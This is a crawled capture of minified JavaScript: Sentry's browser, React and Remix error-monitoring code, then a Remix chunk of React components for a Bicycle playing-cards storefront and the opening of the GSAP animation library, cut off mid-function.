mc(){x("unhandledrejection",t=>{let[e,n,r]=yo();if(!e.getIntegration(J))return;let i=t;try{"reason"in t?i=t.reason:"detail"in t&&"reason"in t.detail&&(i=t.detail.reason)}catch{}if(Er()||i&&i.__sentry_own_request__)return!0;let o=Ce(i)?_c(i):nn(n,i,void 0,r,!0);o.level="error",Eo(e,i,o,"onunhandledrejection")})}function _c(t){return{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(t)}`}]}}}function hc(t,e,n,r){let i=/^(?:[Uu]ncaught (?:exception: )?)?(?:((?:Eval|Internal|Range|Reference|Syntax|Type|URI|)Error): )?(.*)$/i,o=Ae(t)?t.message:t,s="Error",a=o.match(i);return a&&(s=a[1],o=a[2]),go({exception:{values:[{type:s,value:o}]}},e,n,r)}function go(t,e,n,r){let i=t.exception=t.exception||{},o=i.values=i.values||[],s=o[0]=o[0]||{},a=s.stacktrace=s.stacktrace||{},c=a.frames=a.frames||[],d=isNaN(parseInt(r,10))?void 0:r,p=isNaN(parseInt(n,10))?void 0:n,f=k(e)&&e.length>0?e:Nn();return c.length===0&&c.push({colno:d,filename:f,function:"?",in_app:!0,lineno:p}),t}function gc(t){(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log(`Global Handler attached: ${t}`)}function Eo(t,e,n,r){P(n,{handled:!1,type:r}),t.captureEvent(n,{originalException:e})}function yo(){let t=h(),e=t.getClient(),n=e&&e.getOptions()||{stackParser:()=>[],attachStacktrace:!1};return[t,n.stackParser,n.attachStacktrace]}var Ec=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],ce=class{static __initStatic(){this.id="TryCatch"}constructor(e){this.name=ce.id,this._options={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,...e}}setupOnce(){this._options.setTimeout&&v(_,"setTimeout",So),this._options.setInterval&&v(_,"setInterval",So),this._options.requestAnimationFrame&&v(_,"requestAnimationFrame",yc),this._options.XMLHttpRequest&&"XMLHttpRequest"in _&&v(XMLHttpRequest.prototype,"send",Sc);let e=this._options.eventTarget;e&&(Array.isArray(e)?e:Ec).forEach(Tc)}};ce.__initStatic();function So(t){return function(...e){let n=e[0];return e[0]=Te(n,{mechanism:{data:{function:U(t)},handled:!1,type:"instrument"}}),t.apply(this,e)}}function yc(t){return function(e){return t.apply(this,[Te(e,{mechanism:{data:{function:"requestAnimationFrame",handler:U(t)},handled:!1,type:"instrument"}})])}}function Sc(t){return function(...e){let n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(i=>{i in n&&typeof n[i]=="function"&&v(n,i,function(o){let s={mechanism:{data:{function:i,handler:U(o)},handled:!1,type:"instrument"}},a=Ne(o);return a&&(s.mechanism.data.handler=U(a)),Te(o,s)})}),t.apply(this,e)}}function Tc(t){let e=_,n=e[t]&&e[t].prototype;!n||!n.hasOwnProperty||!n.hasOwnProperty("addEventListener")||(v(n,"addEventListener",function(r){return function(i,o,s){try{typeof o.handleEvent=="function"&&(o.handleEvent=Te(o.handleEvent,{mechanism:{data:{function:"handleEvent",handler:U(o),target:t},handled:!1,type:"instrument"}}))}catch{}return r.apply(this,[i,Te(o,{mechanism:{data:{function:"addEventListener",handler:U(o),target:t},handled:!1,type:"instrument"}}),s])}}),v(n,"removeEventListener",function(r){return function(i,o,s){let a=o;try{let c=a&&a.__sentry_wrapped__;c&&r.call(this,i,c,s)}catch{}return r.call(this,i,a,s)}}))}var sn=1024,ue=class{static __initStatic(){this.id="Breadcrumbs"}constructor(e){this.name=ue.id,this.options={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...e}}setupOnce(){if(this.options.console&&x("console",vc),this.options.dom&&x("dom",Rc(this.options.dom)),this.options.xhr&&x("xhr",xc),this.options.fetch&&x("fetch",Nc),this.options.history&&x("history",Ic),this.options.sentry){let e=h().getClient();e&&e.on&&e.on("beforeSendEvent",bc)}}};ue.__initStatic();function bc(t){h().addBreadcrumb({category:`sentry.${t.type==="transaction"?"transaction":"event"}`,event_id:t.event_id,level:t.level,message:j(t)},{event:t})}function Rc(t){function e(n){let r,i=typeof t=="object"?t.serializeAttribute:void 0,o=typeof t=="object"&&typeof t.maxStringLength=="number"?t.maxStringLength:void 0;o&&o>sn&&((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn(`\`dom.maxStringLength\` cannot exceed ${sn}, but a value of ${o} was configured. Sentry will use ${sn} instead.`),o=sn),typeof i=="string"&&(i=[i]);try{let s=n.event;r=Dc(s)?Q(s.target,{keyAttrs:i,maxStringLength:o}):Q(s,{keyAttrs:i,maxStringLength:o})}catch{r="<unknown>"}r.length!==0&&h().addBreadcrumb({category:`ui.${n.name}`,message:r},{event:n.event,name:n.name,global:n.global})}return e}function vc(t){let e={category:"console",data:{arguments:t.args,logger:"console"},level:$n(t.level),message:xt(t.args," ")};if(t.level==="assert")if(t.args[0]===!1)e.message=`Assertion failed: ${xt(t.args.slice(1)," ")||"console.assert"}`,e.data.arguments=t.args.slice(1);else return;h().addBreadcrumb(e,{input:t.args,level:t.level})}function xc(t){let{startTimestamp:e,endTimestamp:n}=t,r=t.xhr[ie];if(!e||!n||!r)return;let{method:i,url:o,status_code:s,body:a}=r,c={method:i,url:o,status_code:s},d={xhr:t.xhr,input:a,startTimestamp:e,endTimestamp:n};h().addBreadcrumb({category:"xhr",data:c,type:"http"},d)}function Nc(t){let{startTimestamp:e,endTimestamp:n}=t;if(n&&!(t.fetchData.url.match(/sentry_key/)&&t.fetchData.method==="POST"))if(t.error){let r=t.fetchData,i={data:t.error,input:t.args,startTimestamp:e,endTimestamp:n};h().addBreadcrumb({category:"fetch",data:r,level:"error",type:"http"},i)}else{let r={...t.fetchData,status_code:t.response&&t.response.status},i={input:t.args,response:t.response,startTimestamp:e,endTimestamp:n};h().addBreadcrumb({category:"fetch",data:r,type:"http"},i)}}function Ic(t){let e=t.from,n=t.to,r=dt(_.location.href),i=dt(e),o=dt(n);i.path||(i=r),r.protocol===o.protocol&&r.host===o.host&&(n=o.relative),r.protocol===i.protocol&&r.host===i.host&&(e=i.relative),h().addBreadcrumb({category:"navigation",data:{from:e,to:n}})}function Dc(t){return!!t&&!!t.target}var Oc="cause",kc=5,de=class{static __initStatic(){this.id="LinkedErrors"}constructor(e={}){this.name=de.id,this._key=e.key||Oc,this._limit=e.limit||kc}setupOnce(){}preprocessEvent(e,n,r){let i=r.getOptions();rt(Tr,i.stackParser,i.maxValueLength,this._key,this._limit,e,n)}};de.__initStatic();var fe=class{static __initStatic(){this.id="HttpContext"}constructor(){this.name=fe.id}setupOnce(){}preprocessEvent(e){if(!_.navigator&&!_.location&&!_.document)return;let n=e.request&&e.request.url||_.location&&_.location.href,{referrer:r}=_.document||{},{userAgent:i}=_.navigator||{},o={...e.request&&e.request.headers,...r&&{Referer:r},...i&&{"User-Agent":i}},s={...e.request,...n&&{url:n},headers:o};e.request=s}};fe.__initStatic();var pe=class{static __initStatic(){this.id="Dedupe"}constructor(){this.name=pe.id}setupOnce(e,n){}processEvent(e){if(e.type)return e;try{if(wc(e,this._previousEvent))return(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn("Event dropped due to being a duplicate of previously captured event."),null}catch{}return this._previousEvent=e}};pe.__initStatic();function wc(t,e){return e?!!(Bc(t,e)||Uc(t,e)):!1}function Bc(t,e){let n=t.message,r=e.message;return!(!n&&!r||n&&!r||!n&&r||n!==r||!vo(t,e)||!Ro(t,e))}function Uc(t,e){let n=To(e),r=To(t);return!(!n||!r||n.type!==r.type||n.value!==r.value||!vo(t,e)||!Ro(t,e))}function Ro(t,e){let n=bo(t),r=bo(e);if(!n&&!r)return!0;if(n&&!r||!n&&r||(n=n,r=r,r.length!==n.length))return!1;for(let i=0;i<r.length;i++){let o=r[i],s=n[i];if(o.filename!==s.filename||o.lineno!==s.lineno||o.colno!==s.colno||o.function!==s.function)return!1}return!0}function vo(t,e){let n=t.fingerprint,r=e.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;n=n,r=r;try{return n.join("")===r.join("")}catch{return!1}}function To(t){return t.exception&&t.exception.values&&t.exception.values[0]}function bo(t){let e=t.exception;if(e)try{return e.values[0].stacktrace.frames}catch{return}}var No=[new we.InboundFilters,new we.FunctionToString,new ce,new ue,new J,new de,new pe,new fe];function vr(t={}){t.defaultIntegrations===void 0&&(t.defaultIntegrations=No),t.release===void 0&&(typeof __SENTRY_RELEASE__=="string"&&(t.release=__SENTRY_RELEASE__),_.SENTRY_RELEASE&&_.SENTRY_RELEASE.id&&(t.release=_.SENTRY_RELEASE.id)),t.autoSessionTracking===void 0&&(t.autoSessionTracking=!0),t.sendClientReports===void 0&&(t.sendClientReports=!0);let e={...t,stackParser:Bn(t.stackParser||_o),integrations:fr(t),transport:t.transport||(Ut()?lo:mo)};lr(rn,e),t.autoSessionTracking&&Ac()}function an(t={},e=h()){if(!_.document){(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.error("Global document not defined in showReportDialog call");return}let{client:n,scope:r}=e.getStackTop(),i=t.dsn||n&&n.getDsn();if(!i){(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.error("DSN not configured for showReportDialog call");return}r&&(t.user={...r.getUser(),...t.user}),t.eventId||(t.eventId=e.lastEventId());let o=_.document.createElement("script");o.async=!0,o.crossOrigin="anonymous",o.src=dr(i,t),t.onLoad&&(o.onload=t.onLoad);let s=_.document.head||_.document.body;s?s.appendChild(o):(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.error("Not injecting report dialog. No injection point found in HTML")}function xo(t){t.startSession({ignoreDuration:!0}),t.captureSession()}function Ac(){if(typeof _.document>"u"){(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn("Session tracking in non-browser environment with @sentry/browser is not supported.");return}let t=h();t.captureSession&&(xo(t),x("history",({from:e,to:n})=>{e===void 0||e===n||xo(h())}))}var xr={};Gr(xr,{Breadcrumbs:()=>ue,Dedupe:()=>pe,GlobalHandlers:()=>J,HttpContext:()=>fe,LinkedErrors:()=>de,TryCatch:()=>ce});var Io={};_.Sentry&&_.Sentry.Integrations&&(Io=_.Sentry.Integrations);var oh={...Io,...we,...xr};function Nr(t){let e={_metadata:{},...t};e._metadata.sdk=e._metadata.sdk||{name:"sentry.javascript.react",packages:[{name:"npm:@sentry/react",version:X}],version:X},vr(e)}var Lo=Sn(Yo()),le=Sn(Yr()),Mo="/home/runner/work/sentry-javascript/sentry-javascript/packages/react/src/errorboundary.tsx";function zc(t){let e=t.match(/^([^.]+)/);return e!==null&&parseInt(e[0])>=17}var Vc="unknown",Fo={componentStack:null,error:null,eventId:null};function Kc(t,e){let n=new WeakMap;function r(i,o){if(!n.has(i)){if(i.cause)return n.set(i,!0),r(i.cause,o);i.cause=o}}r(t,e)}var Ze=class extends le.Component{constructor(e){super(e),Ze.prototype.__init.call(this),this.state=Fo,this._openFallbackReportDialog=!0;let n=h().getClient();n&&n.on&&e.showDialog&&(this._openFallbackReportDialog=!1,n.on("afterSendEvent",r=>{!r.type&&r.event_id===this._lastEventId&&an({...e.dialogOptions,eventId:this._lastEventId})}))}componentDidCatch(e,{componentStack:n}){let{beforeCapture:r,onError:i,showDialog:o,dialogOptions:s}=this.props;he(a=>{if(zc(le.version)&&Re(e)){let d=new Error(e.message);d.name=`React ErrorBoundary ${e.name}`,d.stack=n,Kc(e,d)}r&&r(a,e,n),a.addEventProcessor(d=>(P(d,{handled:!1}),d));let c=K(e,{contexts:{react:{componentStack:n}}});i&&i(e,n,c),o&&(this._lastEventId=c,this._openFallbackReportDialog&&an({...s,eventId:c})),this.setState({error:e,componentStack:n,eventId:c})})}componentDidMount(){let{onMount:e}=this.props;e&&e()}componentWillUnmount(){let{error:e,componentStack:n,eventId:r}=this.state,{onUnmount:i}=this.props;i&&i(e,n,r)}__init(){this.resetErrorBoundary=()=>{let{onReset:e}=this.props,{error:n,componentStack:r,eventId:i}=this.state;e&&e(n,r,i),this.setState(Fo)}}render(){let{fallback:e,children:n}=this.props,r=this.state;if(r.error){let i;return typeof e=="function"?i=e({error:r.error,componentStack:r.componentStack,resetError:this.resetErrorBoundary,eventId:r.eventId}):i=e,le.isValidElement(i)?i:(e&&(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn("fallback did not produce a valid ReactElement"),null)}return typeof n=="function"?n():n}};function Br(t,e){let n=t.displayName||t.name||Vc,r=i=>le.createElement(Ze,{...e,__self:this,__source:{fileName:Mo,lineNumber:234}},le.createElement(t,{...i,__self:this,__source:{fileName:Mo,lineNumber:235}}));return r.displayName=`errorBoundary(${n})`,(0,Lo.default)(r,t),r}var Ur=Sn(Yr());function $o(){let t=E;if(t.__remixContext)return t.__remixContext.future}function Ho(){return bt([E,"access",e=>e.__remixContext,"optionalAccess",e=>e.state,"optionalAccess",e=>e.loaderData,"optionalAccess",e=>e.root,"optionalAccess",e=>e.remixVersion])}var jo="/home/runner/work/sentry-javascript/sentry-javascript/packages/remix/src/client/performance.tsx",Wo={"routing.instrumentation":"remix-router"},be,En,Ar,Cr,Pr,qo;function Xc(){if(_&&_.location)return _.location.pathname}function Jc(t){return t===2||bt([$o,"call",e=>e(),"optionalAccess",e=>e.v2_errorBoundary])||!1}function Zc(t,e,n){return(r,i=!0,o=!0)=>{let s=Xc();i&&s&&(be=r({name:s,op:"pageload",origin:"auto.pageload.remix",tags:Wo,metadata:{source:"url"}})),En=t,Ar=e,Cr=n,Pr=r,qo=o}}function Qc(t,e={wrapWithErrorBoundary:!0,errorBoundaryOptions:{}}){return r=>{if(!En||!Ar||!Cr||!Pr)return(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&!Ie()&&u.warn("Remix SDK was unable to wrap your root because of one or more missing parameters."),Ur.createElement(t,{...r,__self:this,__source:{fileName:jo,lineNumber:117}});let i=!1,o=Ar(),s=Cr();return En(()=>{be&&s&&s.length&&be.setName(s[s.length-1].id,"route"),i=!0},[]),En(()=>{if(i){be&&be.finish();return}qo&&s&&s.length&&(be&&be.finish(),be=Pr({name:s[s.length-1].id,op:"navigation",origin:"auto.navigation.remix",tags:Wo,metadata:{source:"route"}}))},[o]),i=!1,!Jc(Ho())&&e.wrapWithErrorBoundary?Br(t,e.errorBoundaryOptions)(r):Ur.createElement(t,{...r,__self:this,__source:{fileName:jo,lineNumber:168}})}}var eu="npm:@sentry/";function zo(t,e){t._metadata=t._metadata||{},t._metadata.sdk=t._metadata.sdk||{name:"sentry.javascript.remix",packages:e.map(n=>({name:`${eu}${n}`,version:X})),version:X}}function Vo(t){let e=t;return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}function tu(t){let e,n=!Ie()&&t instanceof Error,r=Vo(t);if(r||n){let i=r?{function:"ErrorResponse",...t.data}:{function:"ReactError"};he(o=>{o.addEventProcessor(s=>(P(s,{type:"instrument",handled:!1,data:i}),s)),r?k(t.data)?e=K(t.data):t.statusText?e=K(t.statusText):e=K(t):e=K(t)})}return e}function Fh(t){zo(t,["remix","react"]),t.environment=t.environment||"production",Nr(t),qt(e=>{e.setTag("runtime","browser")})}export{tn as a,Zc as b,Qc as c,tu as d,Fh as e};
/*! Bundled license information:

react-is/cjs/react-is.production.min.js:
  (** @license React v16.13.1
   * react-is.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)
*/


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-jx2fdthv.js
body_size: 33804
content:
import{a as a4}from"/build/_shared/chunk-3DHL32ZL.js";import{a as e4}from"/build/_shared/chunk-ORBUN2HT.js";import{a as Z2}from"/build/_shared/chunk-BQ2TMVED.js";import{d as d2,g as _2}from"/build/_shared/chunk-VM46PREU.js";import{a as t4}from"/build/_shared/chunk-NVGZN3CC.js";import{a as G2}from"/build/_shared/chunk-GB2DWQTY.js";import{a as M1}from"/build/_shared/chunk-NZTGEJIN.js";import{a as c4}from"/build/_shared/chunk-ZZDSXLZC.js";import{a as l1}from"/build/_shared/chunk-3FM3XWON.js";import{a as W3}from"/build/_shared/chunk-W6DRLMPZ.js";import{a as G3}from"/build/_shared/chunk-7TV5R35Y.js";import{a as Y2,b as Z3}from"/build/_shared/chunk-DVPVNDKW.js";import{q as g1,r as v1,s as Y3}from"/build/_shared/chunk-SI2AR5R4.js";import{a as Q3,c as $3}from"/build/_shared/chunk-NQZUKCPO.js";import{a as w0}from"/build/_shared/chunk-P64Y44XM.js";import{a as P0}from"/build/_shared/chunk-MCSYS5I4.js";import{a as U2}from"/build/_shared/chunk-U4XZNHDC.js";import{c as X3,r as e2,u as H3,w as O3}from"/build/_shared/chunk-JJIXQGV2.js";import{A as Y,a as O2,g as V3,l as p2,p as T0}from"/build/_shared/chunk-7G6JKE4N.js";import{e as L}from"/build/_shared/chunk-2TWE7TSA.js";var d6=L(P0()),g0=L(w0());var r4=L(O3());var Z=L(Y());function Q2({content:s}){return(0,Z.jsx)(M1,{styles:"relative overflow-hidden bg-gray-pale xl:w-full",children:(0,Z.jsx)(l1,{children:(0,Z.jsx)("div",{className:"col-span-4 md:col-span-12 flex flex-row items-start mb-[66px] mt-[48px]",children:(0,Z.jsxs)("div",{className:"md:grid md:auto-cols-auto md:my-0 md:grid-cols-12 md:gap-[16px] md:w-full",children:[(0,Z.jsxs)("section",{className:"flex flex-col items-start mb-[42px] md:col-span-8 md:justify-center md:items-baseline",children:[(0,Z.jsx)("article",{className:"mb-[28px] flex-none order-0 flex-grow-0 ",children:(0,Z.jsx)(v1,{styles:"text-2xl font-medium text-gray-black self-stretch text-left",children:s.title})}),(0,Z.jsxs)("article",{className:"relative flex-none order-1 flex-grow-0",children:[(0,Z.jsx)("div",{children:(0,Z.jsx)("div",{className:"font-normal text-base text-gray-dark",children:s.body&&(0,r4.documentToReactComponents)(s.body)})}),(0,Z.jsx)("div",{style:{left:"68%"},className:"absolute top-0 md:invisible",children:(0,Z.jsx)("img",{className:"min-w-[313px] min-h-[328px]",src:Z2,alt:"King riding a bicycle"})})]})]}),(0,Z.jsx)("div",{className:"hidden translate-y-[-20px] md:flex md:items-center md:justify-center md:col-span-4 mt-16",children:(0,Z.jsx)("img",{className:"min-w-[313px] min-h-[328px]",src:Z2,alt:"King riding a bicycle"})})]})})})})}var i4="/build/_assets/hearts-entry-point-LYWM2LJB.webp";var n4="/build/_assets/diamonds-entry-point-J4K67FQU.webp";var s4="/build/_assets/spades-entry-point-3CR7OJVT.webp";var l4="/build/_assets/clubs-entry-point-FXMTY2W7.webp";T0();var B=L(Y());function $2(){return(0,B.jsx)(M1,{styles:"lg:hidden w-full h-auto overflow-hidden bg-gray-pale",children:(0,B.jsx)(l1,{children:(0,B.jsxs)("div",{className:"col-span-6 md:col-span-12 flex flex-row justify-center items-start mt-[48px] mb-[16px]",children:[(0,B.jsx)(p2,{to:`${CLIENT_ENV.BRAND_STORE_URL}`,children:(0,B.jsxs)("div",{className:"w-[64px] h-[94px] flex flex-col items-center",children:[(0,B.jsx)("img",{src:i4,alt:"Shop",width:64,height:64,loading:"lazy"}),(0,B.jsx)(g1,{styles:"pt-[8px] text-gray-black font-medium text-base",children:"Cards"})]})}),(0,B.jsx)(p2,{to:`${CLIENT_ENV.BRAND_STORE_URL}`,children:(0,B.jsxs)("div",{className:"w-[64px] h-[94px] flex flex-col items-center ml-[24px]",children:[(0,B.jsx)("img",{src:l4,alt:"Learn",width:64,height:64,loading:"lazy"}),(0,B.jsx)(g1,{styles:"pt-[8px] text-gray-black font-medium text-base",children:"Games"})]})}),(0,B.jsx)(p2,{to:"/custom-printing",children:(0,B.jsxs)("div",{className:"w-[64px] h-[94px] flex flex-col items-center ml-[24px]",children:[(0,B.jsx)("img",{src:n4,alt:"Stories",width:64,height:64,loading:"lazy"}),(0,B.jsx)(g1,{styles:"pt-[8px] text-gray-black font-medium text-base",children:"Print"})]})}),(0,B.jsx)(p2,{to:`${CLIENT_ENV.BRAND_STORE_URL}`,children:(0,B.jsxs)("div",{className:"w-[64px] h-[94px] flex flex-col items-center ml-[24px]",children:[(0,B.jsx)("img",{src:s4,alt:"Print",width:64,height:64,loading:"lazy"}),(0,B.jsx)(g1,{styles:"pt-[8px] text-gray-black font-medium text-base",children:"More"})]})})]})})})}var o4="/build/_assets/why-bicycle-1-5ZTZOJIH.webp";var m4="/build/_assets/why-bicycle-2-I6XP6XAX.webp";var u4="/build/_assets/why-bicycle-3-U7Y3JI45.webp";var c1=L(Y()),k0=[{ilustration:(0,c1.jsx)("img",{src:o4,className:"max-h-[144px] max-w-[144px]",alt:""}),title:"140 Years of Excellence",text:"For over 140 years, we've been more than a company\u2014we've been a trusted partner in your journey."},{ilustration:(0,c1.jsx)("img",{src:m4,className:"max-h-[144px] max-w-[144px]",alt:""}),title:"The World\u2019s Most Popular Playing Cards",text:"You'll find these decks everywhere, from exclusive tables in Vegas to kitchen tables in your hometown."},{ilustration:(0,c1.jsx)("img",{src:u4,className:"max-h-[144px] max-w-[144px]",alt:""}),title:"Premium Playing Cards for Every Game",text:"Each deck is crafted with premium materials and exceptional designs, setting the standard for quality."}];function W2(){return(0,c1.jsx)("div",{className:"bg-gray-pale",children:(0,c1.jsx)(l1,{children:(0,c1.jsxs)("div",{className:"col-span-6 md:col-span-12 flex flex-col items-center",children:[(0,c1.jsx)(v1,{styles:"font-medium text-3xl text-center text-gray-black mb-[36px]",children:"Why Bicycle?"}),(0,c1.jsx)("div",{className:"lg:grid lg:auto-cols-auto lg:my-0 lg:mx-[120px] lg:grid-cols-12 lg:gap-[24px] lg:flex-row lg:w-full",children:k0.map(({ilustration:s,title:c,text:t},e)=>(0,c1.jsxs)("section",{className:"flex flex-col items-center self-stretch mb-16 lg:col-span-4",children:[(0,c1.jsx)("article",{className:"mb-[24px] object-cover",children:s}),(0,c1.jsxs)("article",{className:"flex flex-col items-center",children:[(0,c1.jsx)(v1,{styles:"font-medium text-xl text-center text-gray-black mb-[12px]",children:c}),(0,c1.jsx)(g1,{styles:"font-normal text-sm text-gray-dark text-center",children:t})]})]},`Why Bicycle N ${e+1}: ${c}`))})]})})})}var f4=L(O3());var o1=L(Y());function c3({content:s}){return(0,o1.jsxs)("div",{className:"relative overflow-hidden",children:[(0,o1.jsx)("div",{className:"absolute background-gradient h-full w-full z-[-1]"}),(0,o1.jsx)(l1,{children:(0,o1.jsxs)("div",{className:"relative col-span-6 h-[184px] md:col-span-12 flex flex-col items-start",children:[(0,o1.jsxs)("div",{className:"flex flex-row justify-between items-center self-stretch mt-[24px] mb-[16px]",children:[(0,o1.jsx)("span",{children:(0,o1.jsx)("img",{src:Y2,alt:""})}),(0,o1.jsx)(v1,{styles:"font-medium text-2xl text-gray-white text-center",children:s.title}),(0,o1.jsx)("span",{children:(0,o1.jsx)("img",{src:Y2,alt:"",className:"rotate-90"})})]}),(0,o1.jsx)("div",{className:"md:mx-auto font-normal text-sm text-gray-light text-center mb-[28px]",children:s.body&&(0,f4.documentToReactComponents)(s.body,$3)})]})})]})}var W=L(O2());function T1(s){if(s===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return s}function y4(s,c){s.prototype=Object.create(c.prototype),s.prototype.constructor=s,s.__proto__=c}var s1={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},r2={duration:.5,overwrite:!1,delay:0},p3,h1=1e8,D=1/h1,s3=Math.PI*2,L0=s3/4,F0=0,g4=Math.sqrt,E0=Math.cos,J0=Math.sin,I=function(c){return typeof c=="string"},N=function(c){return typeof c=="function"},C1=function(c){return typeof c=="number"},j2=function(c){return typeof c>"u"},R1=function(c){return typeof c=="object"},n1=function(c){return c!==!1},v4=function(){return typeof window<"u"},k2=function(c){return N(c)||I(c)},T4=typeof ArrayBuffer=="function"&&ArrayBuffer.isView||function(){},$=Array.isArray,l3=/(?:-?\.?\d|\.)+/gi,d3=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,Y1=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,t3=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,_3=/[+-]=-?[.\d]+/,P4=/[^,'"\[\]\s]+/gi,B0=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,F,_1,o3,x3,m1={},F2={},w4,C4=function(c){return(F2=O1(c,m1))&&u1},K2=function(c,t){return console.warn("Invalid property",c,"set to",t,"Missing plugin? gsap.registerPlugin()")},E2=function(c,t){return!t&&console.warn(c)},R4=function(c,t){return c&&(m1[c]=t)&&F2&&(F2[c]=t)||m1},P2=function(){return 0},y3={},U1=[],m3={},b4,r1={},e3={},h4=30,L2=[],g3="",v3=function(c){var t=c[0],e,a;if(R1(t)||N(t)||(c=[c]),!(e=(t._gsap||{}).harness)){for(a=L2.length;a--&&!L2[a].targetTest(t););e=L2[a]}for(a=c.length;a--;)c[a]&&(c[a]._gsap||(c[a]._gsap=new C3(c[a],e)))||c.splice(a,1);return c},k1=function(c){return c._gsap||v3(z1(c))[0]._gsap},T3=function(c,t,e){return(e=c[t])&&N(e)?c[t]():j2(e)&&c.getAttribute&&c.getAttribute(t)||e},t1=function(c,t){return(c=c.split(",")).forEach(t)||c},E=function(c){return Math.round(c*1e5)/1e5||0},G=function(c){return Math.round(c*1e7)/1e7||0},Z1=function(c,t){var e=t.charAt(0),a=parseFloat(t.substr(2));return c=parseFloat(c),e==="+"?c+a:e==="-"?c-a:e==="*"?c*a:c/a},A0=function(c,t){for(var e=t.length,a=0;c.indexOf(t[a])<0&&++a<e;);return a<e},J2=function(){var c=U1.length,t=U1.slice(0),e,a;for(m3={},U1.length=0,e=0;e<c;e++)a=t[e],a&&a._lazy&&(a.render(a._lazy[0],a._lazy[1],!0)._lazy=0)},S4=function(c,t,e,a){U1.length&&J2(),c.render(t,e,a),U1.length&&J2()},M4=function(c){var t=parseFloat(c);return(t||t===0)&&(c+"").match(P4).length<2?t:I(c)?c.trim():c},D4=function(c){return c},d1=function(c,t){for(var e in t)e in c||(c[e]=t[e]);return c},q0=function(c){return function(t,e){for(var a in e)a in t||a==="duration"&&c||a==="ease"||(t[a]=e[a])}},O1=function(c,t){for(var e in t)c[e]=t[e];return c},z4=function s(c,t){for(var e in t)e!=="__proto__"&&e!=="constructor"&&e!=="prototype"&&(c[e]=R1(t[e])?s(c[e]||(c[e]={}),t[e]):t[e]);return c},B2=function(c,t){var e={},a;for(a in c)a in t||(e[a]=c[a]);return e},g2=function(c){var t=c.parent||F,e=c.keyframes?q0($(c.keyframes)):d1;if(n1(c.inherit))for(;t;)e(c,t.vars.defaults),t=t.parent||t._dp;return c},j0=function(c,t){for(var e=c.length,a=e===t.length;a&&e--&&c[e]===t[e];);return e<0},U4=function(c,t,e,a,r){e===void 0&&(e="_first"),a===void 0&&(a="_last");var i=c[a],n;if(r)for(n=t[r];i&&i[r]>n;)i=i._prev;return i?(t._next=i._next,i._next=t):(t._next=c[e],c[e]=t),t._next?t._next._prev=t:c[a]=t,t._prev=i,t.parent=t._dp=c,t},I2=function(c,t,e,a){e===void 0&&(e="_first"),a===void 0&&(a="_last");var r=t._prev,i=t._next;r?r._next=i:c[e]===t&&(c[e]=i),i?i._prev=r:c[a]===t&&(c[a]=r),t._next=t._prev=t.parent=null},P1=function(c,t){c.parent&&(!t||c.parent.autoRemoveChildren)&&c.parent.remove(c),c._act=0},X1=function(c,t){if(c&&(!t||t._end>c._dur||t._start<0))for(var e=c;e;)e._dirty=1,e=e.parent;return c},K0=function(c){for(var t=c.parent;t&&t.parent;)t._dirty=1,t.totalDuration(),t=t.parent;return c},I0=function s(c){return!c||c._ts&&s(c.parent)},p4=function(c){return c._repeat?i2(c._tTime,c=c.duration()+c._rDelay)*c:0},i2=function(c,t){var e=Math.floor(c/=t);return c&&e===c?e-1:e},A2=function(c,t){return(c-t._start)*t._ts+(t._ts>=0?0:t._dirty?t.totalDuration():t._tDur)},N2=function(c){return c._end=G(c._start+(c._tDur/Math.abs(c._ts||c._rts||D)||0))},P3=function(c,t){var e=c._dp;return e&&e.smoothChildTiming&&c._ts&&(c._start=G(e._time-(c._ts>0?t/c._ts:((c._dirty?c.totalDuration():c._tDur)-t)/-c._ts)),N2(c),e._dirty||X1(e,c)),c},k4=function(c,t){var e;if((t._time||t._initted&&!t._dur)&&(e=A2(c.rawTime(),t),(!t._dur||R2(0,t.totalDuration(),e)-t._tTime>D)&&t.render(e,!0)),X1(c,t)._dp&&c._initted&&c._time>=c._dur&&c._ts){if(c._dur<c.duration())for(e=c;e._dp;)e.rawTime()>=0&&e.totalTime(e._tTime),e=e._dp;c._zTime=-D}},x1=function(c,t,e,a){return 